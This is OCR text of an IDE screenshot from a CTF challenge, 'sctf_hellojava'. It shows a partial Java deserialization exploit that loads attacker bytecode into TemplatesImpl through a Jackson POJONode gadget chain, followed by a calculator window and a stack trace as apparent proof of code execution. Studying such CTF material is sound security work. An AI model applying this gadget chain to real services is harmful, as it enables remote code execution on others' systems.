 SH sctf_hellojava Version control Exp
Project
Exp.java
Calc.java
Reader Mode
sctf_hellojava library root, F:\CTF_Ja
.idea
lib
BOOT-INF
META-INF
springframework.boot.loader
sctf.jar
src
java
main
java
exp.eddiemurphy
Calc
Exp
resources
target
.gitignore
24 public class Exp {
25 public static void setFieldValue(Object object, String fieldName, Object value) {
30 } catch (Exception e) {
31 e.printStackTrace();
32 }
33 }
34
35 public static void main(String[] args) throws IOException, ClassNotFoundException
36 TemplatesImpl obj = new TemplatesImpl();
37 byte[] bytes1 = ClassPool.getDefault().get(Calc.class.getName()).toBytecode()
38 byte[][] bytecode = new byte[][]{bytes1};
39 setFieldValue(obj, fieldName: "_bytecodes",bytecode);
40 setFieldValue(obj, fieldName: "_name", value: "whatever");
41 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
42 setFieldValue(obj, fieldName: "_sdom", new ThreadLocal());
43 POJONode a = new POJONode(obj);
44 HashMap<Object, Object> s = new HashMap<>();
45 setFieldValue(s, fieldName: "size", value: 2);
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run Exp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:506) <4 internal
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:689)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:774)
... 42 more
Process finished with exit code 1
sctf_hellojava > src > main > java > exp > eddiemurphy > Exp > setFieldValue
31:20 CRLF UTF-8 4 spaces